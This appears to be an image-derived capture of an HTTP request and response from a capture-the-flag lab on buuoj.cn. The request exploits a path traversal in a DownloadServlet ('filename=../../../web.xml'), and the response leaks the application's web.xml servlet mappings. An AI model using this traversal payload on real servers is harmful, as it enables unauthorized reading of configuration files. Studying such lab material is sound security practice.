 1 GET /DownloadServlet?filename=../../../web.xml HTTP/1.1
2 Host: 16a2b7f4-1f00-4c74-82cd-14a24f046635.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __cfduid=df52311039f2f717d63d154645ddf93431564799805; _ga=
GA1.2.734922133.1576570185; JSESSIONID=2D63CF2C84D6F69B0E4ABCBFBCC8D9DF
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 20 May 2020 01:38:16 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 1207
6 Connection: close
7 Content-Disposition: attachment;filename=..%2F..%2F..%2Fweb.xml
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
13 version="4.0">
14 <servlet>
15 <servlet-name>DownloadServlet</servlet-name>
16 <servlet-class>cn.abc.servlet.DownloadServlet</servlet-class>
17 </servlet>
18
19 <servlet-mapping>
20 <servlet-name>DownloadServlet</servlet-name>
21 <url-pattern>/DownloadServlet</url-pattern>
22 </servlet-mapping>
23
24 <servlet>
25 <servlet-name>ListFileServlet</servlet-name>
26 <servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
27 </servlet>
28
29 <servlet-mapping>
30 <servlet-name>ListFileServlet</servlet-name>
31 <url-pattern>/ListFileServlet</url-pattern>
32 </servlet-mapping>
33
34 <servlet>
35 <servlet-name>UploadServlet</servlet-name>
36 <servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
37 </servlet>